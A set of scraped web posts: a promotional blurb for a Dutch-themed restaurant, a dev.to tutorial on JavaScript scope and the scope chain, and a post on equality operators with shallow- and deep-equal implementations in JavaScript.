Indulge in the flavors of Amsterdam at **[Little Amsterdam Restaurant,**](https://oscenox.com/little-amsterdam-cafe-rishikesh/) where Dutch culinary traditions meet modern innovation. Situated in the heart of the city, this charming eatery invites guests on a culinary journey through the streets of Amsterdam, offering a menu brimming with authentic dishes and delightful surprises. Join us as we explore the enchanting world of Little Amsterdam Restaurant and discover why it's a must-visit destination for food lovers and adventurers alike.
**A Taste of Amsterdam: Culinary Delights Await
****
Experience the rich tapestry of Dutch cuisine with Little Amsterdam's diverse menu of appetizers, main courses, and desserts. From traditional favorites to contemporary creations, each dish is a celebration of Amsterdam's vibrant culinary heritage. Prepare to tantalize your taste buds and satisfy your cravings with the flavors of Little Amsterdam.
** Appetizers: A Savory Prelude to Your Meal
**
Begin your culinary journey with a selection of appetizers inspired by Dutch tradition. From crispy Bitterballen to savory cheese platters, these starters offer a tantalizing glimpse into the culinary treasures of Amsterdam. Kickstart your meal with a burst of flavor and embark on a culinary adventure that promises to delight the senses.
**Main Courses: Hearty Fare for Every Palate
**
Savor the robust flavors of Dutch cuisine with Little Amsterdam's selection of main courses, featuring an array of meat, seafood, and vegetarian options. From comforting stews to innovative entrees, each dish is crafted with care and attention to detail, ensuring a memorable dining experience for every guest. Whether you're craving a taste of tradition or a culinary adventure, Little Amsterdam has something to satisfy every palate.
** Desserts: Sweet Endings to Your Meal
**
No meal is complete without a decadent dessert, and Little Amsterdam delivers with a tempting array of sweet treats. Indulge your sweet tooth with traditional Dutch delights like Proferts' or Stoppages, or opt for a modern twist on classic favorites. From rich chocolate creations to refreshing fruit desserts, there's something to please every palate at Little Amsterdam Restaurant.
**Immerse Yourself in Dutch Culture
**
Experience the charm and hospitality of Amsterdam without leaving your seat at Little Amsterdam Restaurant. Adorned with Dutch-inspired decor and ambiance, the restaurant offers a warm and inviting atmosphere that invites guests to relax and unwind. Whether you're dining indoors or al fresco, you'll feel transported to the streets of Amsterdam with every visit.
**Sustainability: A Commitment to the Future
**
At Little Amsterdam Restaurant, sustainability is a top priority. From sourcing local, organic ingredients to implementing eco-friendly practices, the restaurant is committed to reducing its environmental footprint and supporting the community. By dining at Little Amsterdam, you're not just enjoying delicious food—you're supporting a business that cares about the planet and its people.
**Plan Your Visit Today
Ready to experience the magic of Little Amsterdam Restaurant?[](https://oscenox.com/little-amsterdam-cafe-rishikesh/[](url)) Plan your visit today and treat yourself to an unforgettable dining experience that celebrates the flavors, traditions, and hospitality of Amsterdam. Whether you're a local looking for a new favorite spot or a visitor eager to explore Dutch cuisine, Little Amsterdam Restaurant welcomes you with open arms and delicious delights. | littleamsterdamrishi | |
1,865,404 | Scopes And Scope Chain in JavaScript | What is Scope In JavaScript ? Scope in JavaScript defines the space in which variables and functions... | 0 | 2024-05-27T07:22:14 | https://dev.to/pervez/scopes-and-scope-chain-in-javascript-1cn5 | javascript, webdev, frontend, interview | **What is Scope In JavaScript ?**
Scope in JavaScript defines the space in which variables and functions are accessible. It determines the visibility and lifecycle of these variables and functions, influencing where and how they can be used within your code.
**In JavaScript, there are three main types of scope:**
- Global Scope
- Function/Local Scope
- Block Scope
These scopes serve the accessibility of variables within different sections of your code. Understanding and correctly implementing scope Makes your Code organized and preventing variable conflicts.
**Global Scope in JavaScript :**
Global scope is the widest scope available in JavaScript. Variables declared in this scope are accessible from anywhere in the code, Just make the Variables universally accessible and available
**Key Points of Global Scope : 👍**
- Variables declared in the global scope can be accessed from any where of your code, including inside functions, conditionals, loops, and other blocks.
- Typically, global variables are declared outside any functions or code blocks.

Here globalvar variable is accessible any of your code . Even The Nested Function and block Scope
- Using too many global variables can lead to conflicts and unmanageable
- Global variables can be accidentally overwritten, Making bugs and unpredictable behavior.
Here "counter" variable is a global Variable and Assign a number .
The increment function correctly increments the **counter variable 0 to 1.
The **"process function"** mistakenly overwrites the counter with a string. When you call process, it changes the type of counter to a string, which causes "unexpected behavior" when you later try to increment it with increment because you cannot perform arithmetic operations on a string in the same way .
This is how global variables can be **"accidentally overwritten"** and lead to bugs or unpredictable behavior in your code.
- Use functions and block scopes (let and const) to encapsulate variables and limit their accessibility.
- In browsers, global variables become properties of the window object.
**Local Scope in JavaScript :**
Local scope in JavaScript refers to the visibility and accessibility of variables within a specific block of code, such as a function, loop, or conditional statement. Variables declared in this scope are only accessible within that particular block.
It allows you to write organized, modular, and less error code, contributing to a more robust and maintainable codebase.
**Key points Of Local Scope : 👍**
- Variables are only accessible within the block of code, function, or conditional statement where they are declared.

"localVariable" is declared inside the "myFunction" function.
"localVariable" is accessible within the "myFunction" function, as shown by the console.log statement inside the function.
Outside of "myFunction", trying to access "localVariable" results in an error because "localVariable" is not defined in the global scope.
**local scope can also be demonstrated using block scope like if statements or loops:**

**"blockScopedVariable"** is declared inside an if block.
**"blockScopedVariable"** is accessible within the if block, as shown by the console.log statement inside the block.
Outside of the if block but still within the **"checkScope"** function, trying to access **"blockScopedVariable"** results in an error because **"blockScopedVariable"** is not defined outside of its block.
- Provides protection from external Changes and accidentally modified outside their scope.
- Think of local scope as Your private room, where anyone cannot be accessed directly from outside the room.
- Local scope making Your Code more manageable and easier to maintain.
**Variable Shadowing in JavaScript :**
Variable shadowing occurs when a variable declared within a local scope has the same name as a variable in an outer scope, effectively "hiding" the outer variable. The local variable takes precedence within its scope.
- When a variable is shadowed, the inner scope's variable is accessed instead of the outer scope's variable.

A global variable **count** is declared and initialized with the **value 10.**
Inside the **outerFunction**, a **local variable count** is declared with the **value 20**, shadowing the global variable count.
Inside the **if block**, another local variable **count is declared with the value 30,** **shadowing** the count variable in the **outerFunction scope.**
The console.log statements show the values of count in different scopes, demonstrating how the closest variable declaration is used and shadows any outer variables with the same name.
When **console.log** of count in the global scope , **output of count is 10**, because Here **no Variable shadows** the global variable **count**
**Block Scope in JavaScript :**
Block scope in JavaScript refers to the scope that restricts variables to the block where they are declared. A block is defined by a pair of curly braces {} and is commonly used in functions, loops, and conditional statements.
**Key Points of Block Scope : 👍**
- Variables declared using let and const are block-scoped, meaning they are only accessible within the block they are defined in.
- Block scope helps prevent variables from being accessed or modified outside their context, Prevent Variables From side effects and bugs.

**loopScopedVariable** and the loop counter **i **are declared inside the for loop using let.
Both variables are accessible within the **for loop bloc**k, as shown by the console.log statements inside the loop.
**Outside**the for loop but within the **testLoopScope** function, trying to access **loopScopedVariable** and **i** results in a **ReferenceError** because they are not defined outside their block scope.
- 3. block scope , keeps your code clean and maintainable by limiting variable visibility to where they are needed.
- 4. Variables declared in block scope are only accessible within the block in which they are defined.
**Difference Between Local Scope and Block scope :**
- Local scope is defined by functions.
- Block scope is defined by blocks (e.g., {} in loops, conditionals).
- Local scope can use var, let, or const (though var is function-scoped).
- Block scope uses let and const.
- Local scope variables are accessible throughout the entire function.
- Block scope variables are only accessible within the block they are declared in.
**What is scope chain ?**
When JavaScript Engine Try to access a variable, JavaScript starts from the inner most scope and moves outer Scope until it finds the variable or reaches the global scope. This Processing of Searching variable is called the scope chain In JavaScript .

1. _globalVar_ is declared in the global scope.
2. _outerVar_ is declared in the outerFunction scope.
3. _innerVar_ is declared in the innerFunction scope.
👉 **When innerFunction is executed:**
It first looks for **innerVar** within its own scope and finds it.
For "outerVar", it doesn't find it within the "innerFunction" scope, so it moves to the next outer scope, which is the "outerFunction" scope, and finds it there.
For "globalVar", it doesn't find it within the "innerFunction or outerFunction" scopes, so it moves to the **global scope** and finds it there.
👉 **When outerFunction is executed:**
It can access "globalVar" from the global scope and "outerVar" from its own scope.
It cannot access "innerVar" because innerVar is only available within the "innerFunction" scope.
👉 **When accessing variables from the global scope:**
Only **globalVar** is accessible.
**outerVar** and **innerVar** are not accessible because they are scoped within their respective functions.
This example Shows how the scope chain works in JavaScript, where the engine searches for variables from the innermost scope to outer Scope until it finds the variable or reaches the global scope.
| pervez |
1,855,071 | How to Get a Perfect Deep Equal in JavaScript | In JavaScript, we can use == , === operator and Object.is method to judge the equality of two... | 0 | 2024-05-27T07:16:58 | https://webdeveloper.beehiiv.com/p/get-perfect-deep-equal-javascript | javascript, webdev, programming, frontend |
In JavaScript, we can use `==` , `===` operator and `Object.is` method to judge the equality of two variable values. But if we want to compare two variable values deeply, can they meet our needs?
* * *
# ==
The `==` operator is a loose equality operator. When comparing two different types of values, it will first try to convert them to the same type, and then compare them. The specific algorithm used is [Abstract Equality Comparison Algorithm](https://www.ecma-international.org/ecma-262/5.1/?utm_source=webdeveloper.beehiiv.com&utm_medium=newsletter&utm_campaign=how-to-get-a-perfect-deep-equal-in-javascript#sec-11.9.3), its rules are complex and difficult to remember, you can also check its short description [here](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/Equality?utm_source=webdeveloper.beehiiv.com&utm_medium=newsletter&utm_campaign=how-to-get-a-perfect-deep-equal-in-javascript#description), and you can also experience its conversion process interactively through this [link](https://felix-kling.de/js-loose-comparison/#[1%2C2]==%221%2C2%22).
It is arguably the least rigorous equality operator, and many results may surprise you.
# ===
The `===` operator is a strict equality operator. It always considers operands of different types to be different. The specific algorithm used is [Strict Equality Comparison Algorithm](https://www.ecma-international.org/ecma-262/5.1/?utm_source=webdeveloper.beehiiv.com&utm_medium=newsletter&utm_campaign=how-to-get-a-perfect-deep-equal-in-javascript#sec-11.9.6), its rules are easier to remember, you can also check its short description [here](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/Strict_equality?utm_source=webdeveloper.beehiiv.com&utm_medium=newsletter&utm_campaign=how-to-get-a-perfect-deep-equal-in-javascript#description).
It is our most used equality operator. It looks strict, but it has flaws in the following cases:
- Numbers must have the same numeric values. `+0` and `-0` are considered to be the same value.
- If either operand is `NaN`, it will return false.
- If both operands are objects, it will only judge whether their reference addresses are the same.
# Object.is
The `Object.is` method behaves the same as the `===` operator in most cases, but has the opposite result of the `===` operator in the following two cases:
- `+0` and `-0` are considered different values and will return false.
- `NaN` and `NaN` are considered to be the same value and will return true.
It doesn’t mean that `Object.is`is stricter than `===` operator. We should deal with the corresponding usage requirements according to the specific characteristics of `Object.is` .
Note that `Object.is` behaves the same as the `===` operator if the two operands are objects, or only determines whether their reference addresses are the same.
* * *
# How to get a Deep Equal
For the case where the operands are all objects, we expect Deep Equal to give the answer we want. For example, for any non-primitive objects `x` and `y` which have the same structure but are distinct objects themselves, we would expect Deep Equal to return true.
I explained the characteristics of JavaScript data types in the [_How to Get a Perfect Deep Copy in JavaScript_](https://webdeveloper.beehiiv.com/p/get-perfect-deep-copy-javascript?utm_source=webdeveloper.beehiiv.com&utm_medium=newsletter&utm_campaign=how-to-get-a-perfect-deep-equal-in-javascript) article published earlier. It is precise because of these characteristics that a perfect Deep Equal needs to consider many edge cases, and its performance is destined to be poor. , so in React, we do not use Deep Equal to judge whether the state has changed before and after, but Shallow Equal.
So let’s take a look at how Shallow Equal in React is implemented?
# Shallow Equal in React
I don’t change the original logic here, just remove the compatibility code to improve readability. Its original file is [here](https://github.com/facebook/react/blob/main/packages/shared/shallowEqual.js?utm_source=webdeveloper.beehiiv.com&utm_medium=newsletter&utm_campaign=how-to-get-a-perfect-deep-equal-in-javascript), you can check it out for comparison.
```javascript
function shallowEqual(objA, objB) {
// P1
if (Object.is(objA, objB)) {
return true;
}
// P2
if (
typeof objA !== 'object' ||
objA === null ||
typeof objB !== 'object' ||
objB === null
) {
return false;
}
// P3
var keysA = Object.keys(objA);
var keysB = Object.keys(objB);
if (keysA.length !== keysB.length) {
return false;
}
for (var i = 0; i < keysA.length; i++) {
if (
!Object.prototype.hasOwnProperty.call(objB, keysA[i]) ||
!Object.is(objA[keysA[i]], objB[keysA[i]])
) {
return false;
}
}
return true;
}
```
Note my comments in the code that start with `P` , I’ll explain in units of it:
**P1:** The first-level comparison is performed through `Object.is`, and if it is equal, it returns true, which has the effect of first-level filtering.
**P2:** Make sure both are objects and return false if either is not.
**P3:** At this point both are objects, but their reference addresses are not the same. So the next step is to loop through the key array of one of the objects, determine whether the key is its own property (as opposed to inheriting it) of another object, and determine whether the value corresponding to the key of these two objects can pass `Object.is` , that is, here React does not choose recursive judgment for performance, which means that only one layer is compared.
After reading the Shallow Equal in React, I believe you have some ideas. Let’s realize a perfect Deep Equal based on it.
# Get the perfect Deep Equal based on Shallow Equal
{% embed https://stackblitz.com/edit/js-zl2f8a?file=index.js %}
The test code here uses the deep copy function implemented in the previous article. Of course, you can also modify and test the results directly on StackBlitz, for example, you can remove the comments at the end of the code to see the change in the result.
```javascript
const deepEqual = (objA, objB, map = new WeakMap()) => {
// P1
if (Object.is(objA, objB)) return true;
// P2
if (objA instanceof Date && objB instanceof Date) {
return objA.getTime() === objB.getTime();
}
if (objA instanceof RegExp && objB instanceof RegExp) {
return objA.toString() === objB.toString();
}
// P3
if (
typeof objA !== 'object' ||
objA === null ||
typeof objB !== 'object' ||
objB === null
) {
return false;
}
// P4
if (map.get(objA) === objB) return true;
map.set(objA, objB);
// P5
const keysA = Reflect.ownKeys(objA);
const keysB = Reflect.ownKeys(objB);
if (keysA.length !== keysB.length) {
return false;
}
for (let i = 0; i < keysA.length; i++) {
if (
!Reflect.has(objB, keysA[i]) ||
!deepEqual(objA[keysA[i]], objB[keysA[i]], map)
) {
return false;
}
}
return true;
};
```
